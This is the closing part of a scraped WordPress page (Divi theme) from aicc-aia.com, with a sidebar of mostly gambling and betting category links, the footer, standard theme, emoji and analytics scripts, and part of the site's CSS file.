	<li class="cat-item cat-item-477"><a href="https://aicc-aia.com/category/slottica-casino-no-brasil-%ef%b8%8f50-rodadas-gratis%ef%b8%8f-analise-completa-557/">Slottica Casino No Brasil ️50 Rodadas Grátis️ Análise Completa &#8211; 647</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://aicc-aia.com/category/slottica-casino-online-warto-sprawdzic-88/">Slottica Casino Online Warto Sprawdzić &#8211; 333</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://aicc-aia.com/category/slottica-casino-opiniones-operatorem-tej-strony-jest-629/">Slottica Casino Opiniones Operatorem Tej Strony Jest &#8211; 868</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://aicc-aia.com/category/slottica-casino-promocje-aplikacja-506/">Slottica Casino Promocje Aplikacja &#8211; 363</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://aicc-aia.com/category/slottica-casino-com-gier-jest-582/">Slottica Casino.Com Gier Jest &#8211; 393</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://aicc-aia.com/category/slottica-chile-mastercard-skrill-181/">Slottica Chile Mastercard Skrill &#8211; 123</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://aicc-aia.com/category/slottica-co-to-jest-graj-poznaj-747/">Slottica Co To Jest Graj Poznaj &#8211; 743</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://aicc-aia.com/category/slottica-co-to-przydatne-linki-800/">Slottica Co To Przydatne Linki &#8211; 811</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://aicc-aia.com/category/slottica-code-gracze-moga-221/">Slottica Code Gracze Mogą &#8211; 12</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://aicc-aia.com/category/slottica-deposit-bonus-best-casino-online-canada-138/">Slottica Deposit Bonus Best Casino Online Canada &#8211; 234</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://aicc-aia.com/category/slottica-deposit-bonus-winmasters-live-casino-981/">Slottica Deposit Bonus Winmasters Live Casino &#8211; 884</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://aicc-aia.com/category/slottica-download-casino-slots-demo-16/">Slottica Download Casino Slots Demo &#8211; 121</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://aicc-aia.com/category/slottica-erfahrungsbericht-best-online-casino-apps-for-iphone-256/">Slottica Erfahrungsbericht Best Online Casino Apps For Iphone &#8211; 724</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://aicc-aia.com/category/slottica-free-norse-tales-39/">Slottica Free Norse Tales &#8211; 190</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://aicc-aia.com/category/slottica-free-spins-code-best-mi-online-casino-bonus-401/">Slottica Free Spins Code Best Mi Online Casino Bonus &#8211; 36</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://aicc-aia.com/category/slottica-guncel-girish-best-live-casino-online-939/">Slottica Güncel Giriş Best Live Casino Online &#8211; 871</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://aicc-aia.com/category/slottica-guncel-girish-bonus-powitalny-404/">Slottica Güncel Giriş Bonus Powitalny &#8211; 732</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://aicc-aia.com/category/slottica-guvenilir-mi-warunek-obrotu-814/">Slottica Güvenilir Mi Warunek Obrotu &#8211; 933</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://aicc-aia.com/category/slottica-jak-usunac-konto-fruits-graj-728/">Slottica Jak Usunac Konto Fruits Graj &#8211; 676</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://aicc-aia.com/category/slottica-jak-wyplacic-bohatera-wejdz-840/">Slottica Jak Wyplacic Bohatera Wejdź &#8211; 687</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://aicc-aia.com/category/slottica-kasyno-bonus-bez-depozytu-live-casino-games-singapore-873/">Slottica Kasyno Bonus Bez Depozytu Live Casino Games Singapore &#8211; 932</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://aicc-aia.com/category/slottica-kasyno-bonus-bez-depozytu-przyciaga-graczy-643/">Slottica Kasyno Bonus Bez Depozytu Przyciąga Graczy &#8211; 736</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://aicc-aia.com/category/slottica-kasyno-bonus-bez-depozytu-zywo-gry-662/">Slottica Kasyno Bonus Bez Depozytu Żywo Gry &#8211; 531</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://aicc-aia.com/category/slottica-kasyno-owo-swiat-hojnych-bonusow-i-najlepszych-gier-782/">Slottica Kasyno Owo Świat Hojnych Bonusów I Najlepszych Gier &#8211; 776</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://aicc-aia.com/category/slottica-kod-promocyjny-wyciagniecie-reki-352/">Slottica Kod Promocyjny Wyciągnięcie Ręki &#8211; 825</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://aicc-aia.com/category/slottica-kz-wyplaty-moga-330/">Slottica Kz Wypłaty Mogą &#8211; 517</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://aicc-aia.com/category/slottica-login-poczatkujacym-graczom-750/">Slottica Login Początkującym Graczom &#8211; 685</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://aicc-aia.com/category/slottica-logowanie-taxa-de-retorno-527/">Slottica Logowanie Taxa De Retorno &#8211; 562</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://aicc-aia.com/category/slottica-no-deposit-bonus-2025-dodatkowe-esrodki-251/">Slottica No Deposit Bonus 2021 Dodatkowe Środki &#8211; 66</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://aicc-aia.com/category/slottica-no-deposit-bonus-codes-casino-with-best-payout-71/">Slottica No Deposit Bonus Codes Casino With Best Payout &#8211; 789</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://aicc-aia.com/category/slottica-no-deposit-bonus-codes-nowi-gracze-581/">Slottica No Deposit Bonus Codes Nowi Gracze &#8211; 397</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://aicc-aia.com/category/slottica-online-casino-best-mi-online-casino-bonus-856/">Slottica Online Casino Best Mi Online Casino Bonus &#8211; 901</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://aicc-aia.com/category/slottica-review-wiecej-grasz-tym-wiecej-556/">Slottica Review Więcej Grasz Tym Więcej &#8211; 54</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://aicc-aia.com/category/slottica-testbericht-jogo-sem-337/">Slottica Testbericht Jogo Sem &#8211; 340</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://aicc-aia.com/category/slottica-ua-aplikacji-slottica-362/">Slottica Ua Aplikacji Slottica &#8211; 355</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://aicc-aia.com/category/slottica-uk-przedmeczowych-i-na-zywo-827/">Slottica Uk Przedmeczowych I Na Żywo &#8211; 471</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://aicc-aia.com/category/slottica-wyplata-best-online-casino-in-new-zealand-303/">Slottica Wypłata Best Online Casino In New Zealand &#8211; 266</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://aicc-aia.com/category/slottica-wyplaty-1x2-gaming-660/">Slottica Wyplaty 1&#215;2 Gaming &#8211; 671</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://aicc-aia.com/category/slottica-wyplaty-gry-online-w-kasynie-504/">Slottica Wypłaty Gry Online W Kasynie &#8211; 425</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://aicc-aia.com/category/slottica-zaloguj-jimmy-graj-847/">Slottica Zaloguj Jimmy Graj &#8211; 225</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://aicc-aia.com/category/slottica-zatoceni-zdarma-klasyczne-gry-45/">Slottica Zatočení Zdarma Klasyczne Gry &#8211; 175</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://aicc-aia.com/category/slottica-casinos-wplaty-darmowe-45/">Slottica-Casinos Wpłaty Darmowe &#8211; 827</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://aicc-aia.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://aicc-aia.com/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://aicc-aia.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://aicc-aia.com/category/the-mostbet-casino-bonus-1000-amp-active-promo-code-usb365-292/">The Mostbet Casino Bonus $1000 &amp; Active Promo Code Usb365 &#8211; 631</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://aicc-aia.com/category/top-football-bets-sites-amp-programs-usa-bet-on-nfl-online-2024-581/">Top Football Bets Sites &amp; Programs Usa Bet On Nfl Online 2024 &#8211; 31</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://aicc-aia.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://aicc-aia.com/category/use-mostbet-relate-a-friend-reward-code-bookies-amp-earn-rewards-regarding-oct-18th-614/">Use Mostbet Relate A Friend Reward Code Bookies &amp; Earn Rewards Regarding Oct 18th &#8211; 567</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://aicc-aia.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://aicc-aia.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://aicc-aia.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://aicc-aia.com/category/vovan-casino/">vovan casino</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://aicc-aia.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://aicc-aia.com/category/what-does-mostbets-survive-streaming-service-have-to-give-you-for-punters-221/">What Does Mostbets Survive Streaming Service Have To Give You For Punters? &#8211; 485</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://aicc-aia.com/category/where-is-mostbet-legitimate-all-available-mostbet-states-2024-760/">Where Is Mostbet Legitimate? All Available Mostbet States 2024 &#8211; 101</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://aicc-aia.com/category/%d0%b0%d0%b2%d0%b8%d0%b0%d1%82%d0%be%d1%80-%d0%ba%d1%80%d0%b0%d1%88-%d0%b8%d0%b3%d1%80%d0%b0-%d0%b8-%d1%81%d0%bb%d0%be%d1%82-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%b2-%d0%be%d0%bd%d0%bb/">Авиатор Краш игра И Слот На Деньги В Онлайн Казино &#8211; 362</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://aicc-aia.com/category/becproigr-shnaia-na-aviator-igra-1win-aviator-algoritm-100/">Беспроигрышная На Aviator Игра 1win Aviator Алгоритм Внутриигровой Чат &#8211; 633</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://aicc-aia.com/category/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%b8%d0%b3%d1%80%d0%b0-%d0%b0%d0%b2%d0%b8%d0%b0%d1%82%d0%be%d1%80-%d0%ba%d0%b0%d0%ba-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b2-%d1%81%d0%b0%d0%bc%d0%be%d0%bb%d0%b5/">видеоигра Авиатор: Как Играть В Самолетики &#8211; 450</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://aicc-aia.com/category/kak-rabotaet-aviator-algoritm-taktika-igra-analiz-cvoi-cchet-567/">Как Работает Aviator Алгоритм Тактика Игра Анализ Свой Счет &#8211; 858</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://aicc-aia.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://aicc-aia.com/category/%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bf%d0%b0%d1%80%d1%82%d0%bd%d0%b5%d1%80%d1%81%d0%ba%d0%be%d0%b9-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d1%8b-mostbet-partners-2024-%d0%bf%d1%80%d0%b8%d1%81/">Обзор Партнерской Программы Mostbet Partners 2024: Присоединяйтесь! &#8211; 682</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://aicc-aia.com/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/">Швеция</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="meta-2" class="et_pb_widget widget_meta"><h4 class="widgettitle">Meta</h4>
		<ul>
						<li><a href="https://aicc-aia.com/wp-login.php">Log in</a></li>
			<li><a href="https://aicc-aia.com/feed/">Entries feed</a></li>
			<li><a href="https://aicc-aia.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
						<p style="margin-bottom:8px;color:#fff;width:100%;text-align:center;">
							AICC © <script>document.write(new Date().getFullYear())</script>
						</p>
									</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Memberships powered by Paid Memberships Pro v3.4.4. -->
	<style>
	#myDIV {
		display: block;
	}
	
	.cursor {
		cursor: pointer;
	}
	.cursor:hover, .cursor:focus {
		cursor: pointer;
	}
</style>
<script>
function myFunction() {
  var x = document.getElementById("myDIV");
  if (x.style.display === "block") {
    x.style.display = "none";
  } else {
    x.style.display = "block";
  }
}
</script>
<script>
jQuery(function($){
    $('.et_pb_accordion .et_pb_toggle_open').addClass('et_pb_toggle_close').removeClass('et_pb_toggle_open');

    $('.et_pb_accordion .et_pb_toggle').click(function() {
      $this = $(this);
      setTimeout(function(){
         $this.closest('.et_pb_accordion').removeClass('et_pb_accordion_toggling');
      },700);
    });
});
</script><script data-handle="js-divi-area" type="text/javascript" src="https://aicc-aia.com/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.0.5" id="js-divi-area-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https://aicc-aia.com/wp-admin/admin-ajax.php","images_uri":"https://aicc-aia.com/wp-content/themes/Divi/images","builder_images_uri":"https://aicc-aia.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"a329d27d27","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"1cb83e0739","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"4184","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script data-handle="divi-custom-script" type="text/javascript" src="https://aicc-aia.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.11" id="divi-custom-script-js"></script>
<script data-handle="et-core-common" type="text/javascript" src="https://aicc-aia.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.11" id="et-core-common-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aicc-aia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aicc-aia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2bce78f94033cbab3f24f4c87e6a193c --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f8a1a0a1aeb1d639ad1040a178ff6c1b --><!-- end Simple Custom CSS and JS -->
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c6df48862f1843168f2c1bc933996b27","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 06:56:52 -->

--- FILE ---
content_type: text/css
request_url: https://aicc-aia.com/wp-content/et-cache/global/et-divi-customizer-global-1768149231036.min.css
body_size: 1898
content:
.nav li ul{border-color:#22207d}#top-header,#et-secondary-nav li ul{background-color:#22207d}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#22207d}.et_search_form_container input::-moz-placeholder{color:#22207d}.et_search_form_container input::-webkit-input-placeholder{color:#22207d}.et_search_form_container input:-ms-input-placeholder{color:#22207d}#top-menu li a{font-size:15px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:15px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current_page_item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current_page_item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current_page_item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current_page_item>a{color:#22207d}#main-footer{background-color:#22207d}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#footer-bottom{background-color:#22207d}#footer-info,#footer-info a{color:#ffffff}#footer-bottom .et-social-icon a{color:#ffffff}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:50px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:50px}.et_header_style_split .centered-inline-logo-wrap{width:99px;margin:-99px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:99px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:99px}.et_header_style_centered #top-menu>li>a{padding-bottom:18px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:41px 0 41px 0!important}.et_header_style_centered #main-header .logo_container{height:99px}#logo{max-height:90%}.et_pb_svg_logo #logo{height:90%}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:45px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:90px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:90px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:36px 0 36px 0!important}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#22207d}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#22207d!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#22207d!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#22207d!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#22207d!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#22207d!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}#tablepress-9 tr td,#tablepress-7 tr td,#tablepress-8 tr td,#tablepress-9 tr td,#tablepress-10 tr td,#tablepress-11 tr td,#tablepress-12 tr td{text-align:center}#tablepress-9 tr th,#tablepress-7 tr th,#tablepress-8 tr th,#tablepress-9 tr th,#tablepress-10 tr th,#tablepress-11 tr th,#tablepress-12 tr th{text-align:center}#tablepress-9 tr td.column-1,#tablepress-7 tr td.column-1,#tablepress-8 tr td.column-1,#tablepress-9 tr td.column-1,#tablepress-10 tr td.column-1,#tablepress-11 tr td.column-1,#tablepress-12 tr td.column-1{text-align:left}#tablepress-9 tr td.column-2,#tablepress-7 tr td.column-2,#tablepress-8 tr td.column-2,#tablepress-9 tr td.column-2,#tablepress-10 tr td.column-2,#tablepress-11 tr td.column-2,#tablepress-12 tr td.column-2{text-align:left}#tablepress-9 td>.orange,#tablepress-7 td>.orange,#tablepress-8 td>.orange,#tablepress-9 td>.orange,#tablepress-10 td>.orange,#tablepress-11 td>.orange,#tablepress-12 td>.orange{background:#f6820a;color:#fff!important;font-weight:bold;padding:6px 10px;display:inline-table;width:45px;text-align:center;padding:6px 10px}#tablepress-9 td>.purple,#tablepress-7 td>.purple,#tablepress-8 td>.purple,#tablepress-9 td>.purple,#tablepress-10 td>.purple,#tablepress-11 td>.purple,#tablepress-12 td>.purple{background:#740887;color:#fff!important;font-weight:bold;padding:6px 10px;display:inline-table;width:45px;text-align:center}.page-id-13 header#main-header{display:none}.page-id-13 #page-container{padding:0!IMPORTANT}@media(max-width:768px){.page-id-13 header#main-header{display:block}}.displayinpc{display:block}.displayinmobile{display:none}.page-id-13 .displayinmobile-f{display:none!important}@media (max-width:767.98px){.displayinpc{display:none}.displayinmobile{display:block}.page-id-13 .displayinmobile-f{display:block!important}}.tablepress tr td a{color:#000000}#tablepress-1 thead th{background-color:#22207d;color:#fff}#tablepress-1 .odd td{background-color:#dbf5ff;color:#000}#tablepress-1 .even td{background-color:#b5e4f7;color:#000}#tablepress-1-no-2 thead th{background-color:#22207d;color:#fff}#tablepress-1-no-2 .odd td{background-color:#dbf5ff;color:#000}#tablepress-1-no-2 .even td{background-color:#b5e4f7;color:#000}#tablepress-4 thead th{background-color:#22207d;color:#fff}#tablepress-4 .odd td{background-color:#dbf5ff;color:#000}#tablepress-4 .even td{background-color:#b5e4f7;color:#000}#tablepress-3 thead th{background-color:#000;color:#fff}#tablepress-3 .odd td{background-color:#ddd;color:#000}#tablepress-3 .even td{background-color:#bbb;color:#000}#tablepress-5 thead th{background-color:#000;color:#fff}#tablepress-5 .odd td{background-color:#ddd;color:#000}#tablepress-5 .even td{background-color:#bbb;color:#000}.tablepress tfoot th,.tablepress thead th{background-color:#22207d;font-weight:700;color:#fff}.tablepress .even td{background-color:#fff;color:#000}.tablepress .odd td{background-color:#c7e9f7;color:#000}#tablepress-15 tbody tr td,#tablepress-14 tbody tr td{padding:7px 5px}.sa_owl_theme .owl-item .sa_vert_center_wrap{box-shadow:0 0 10px #00000038;margin:15px 15px!important}.lcss a{padding:10px 20px!important;background:#bbb;margin:0;margin-top:-11px;color:#fff!important;border-radius:100px}.lcss.et_pb_menu_0.et_pb_menu ul li a{color:#fff!important}.container{max-width:1366px}p.footercss{text-align:center;margin-bottom:10px;color:#fff}.w33{width:32.8%;padding:5px;display:inline-block}.w80{width:80%;display:inline-block}.w50{width:49%;margin:auto;display:inline-block}.w20{width:19%;display:inline-block}#tablepress-3 tr td,#tablepress-3 thead th{padding:6px 12px!important}#tablepress-5 tr td,#tablepress-5 thead th{padding:6px 12px!important}.w50 